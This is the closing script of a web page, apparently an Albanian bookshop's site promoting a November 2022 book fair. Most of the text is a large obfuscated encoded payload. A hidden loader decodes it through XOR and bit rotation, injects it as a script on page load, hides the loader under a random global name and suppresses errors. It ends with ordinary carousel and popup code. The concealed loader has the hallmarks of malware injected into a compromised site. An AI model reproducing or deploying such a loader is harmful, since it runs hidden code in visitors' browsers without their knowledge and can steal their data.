9.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>